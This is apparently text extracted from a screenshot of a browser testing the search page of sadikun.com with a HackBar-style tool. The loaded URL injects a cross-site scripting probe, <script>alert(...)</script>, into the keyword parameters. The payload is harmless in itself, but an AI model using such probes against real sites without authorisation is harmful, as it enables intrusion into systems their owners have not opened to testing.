 SADIKUN
About us Product Career Social
sadikun.com
13020200244
OK
Transferring data from sadikun.com...
Search Result for "
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://sadikun.com/search.php?keyword=%3Cscript%3Ealert(13020200244)%3C/script%3E&
keywords=%3Cscript%3Ealert(13020200244)%3C/script%3E
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All